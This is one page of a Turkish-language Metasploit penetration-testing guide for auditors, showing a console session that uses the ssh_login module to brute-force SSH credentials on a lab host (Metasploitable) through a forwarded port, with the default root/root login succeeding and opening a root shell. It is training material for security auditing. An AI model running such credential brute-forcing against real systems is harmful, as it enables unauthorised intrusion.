 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                      Ocak 2013


    msf auxiliary(ssh_login) > set RHOSTS 127.0.0.1
    RHOSTS => 127.0.0.1
    msf auxiliary(ssh_login) > set BLANK_PASSWORDS false
    BLANK_PASSWORDS => false
    msf auxiliary(ssh_login) > USERNAME root
    USERNAME => root
    smsf auxiliary(ssh_login) > set RPORT 9000
    RPORT => 9000
    msf auxiliary(ssh_login) > run
    [*] 127.0.0.1:9000 SSH - Starting bruteforce
    [*] 127.0.0.1:9000 SSH - [1/1] - Trying: username: 'root' with password: 'root'
    [*] Command shell session 13 opened (172.16.100.1:40934 -> 127.0.0.1:9000) at 2012-12-11
    17:36:39 +0200
    [+] 127.0.0.1:9000 SSH - [1/1] - Success: 'root':'root' 'uid=0(root) gid=0(root)
    groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
    i686 GNU/Linux '
    [*] Scanned 1 of 1 hosts (100% complete)
    [*] Auxiliary module execution completed
              Meterpreter ile Yönlendirilen Porta SSH Kullanıcı/Parola Denetimi Yapılması




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                   Sayfa 191
 